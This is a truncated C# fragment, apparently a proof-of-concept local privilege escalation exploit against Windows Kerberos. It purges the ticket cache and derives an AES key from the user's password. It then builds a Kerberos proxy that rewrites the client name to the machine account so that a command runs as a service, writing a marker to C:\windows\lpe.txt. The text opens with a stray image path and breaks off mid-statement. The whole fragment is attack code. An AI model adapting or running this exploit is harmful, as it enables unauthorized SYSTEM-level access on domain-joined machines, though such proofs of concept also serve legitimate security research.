 static string OUT_PATH = "C:\\windows\\lpe.txt";
static string SERVICE_CMD = "C:\\windows\\system32\\cmd.exe /c echo LPE from {0} > " + OUT_PATH;
static void Main(string[] args)
{
try
{
if (args.Length != 1 && args.Length != 2)
{
throw new ArgumentException("Supply <current_password>");
}
string password = args[0];
KerberosTicketCache.PurgeTicketCache(default, null, null);
string realm = Domain.GetCurrentDomain().Name.ToUpper();
Sid user_sid = NtToken.PseudoPrimaryToken.User.Sid;
string username = user_sid.GetName().Name.ToLower();
string upn = $"{username}@{realm}";
ModifyCNameKerberosProxy proxy = new ModifyCNameKerberosProxy(
new KerberosPrincipalName(KerberosNameType.PRINCIPAL, Environment.MachineName + "$"),
KerberosAuthenticationKey.DeriveKey(KerberosEncryptionType.AES256_CTS_HMAC_SHA1_96, password, 4096, KerberosNameType.PR
Domain.GetCurrentDomain().FindDomainController().Name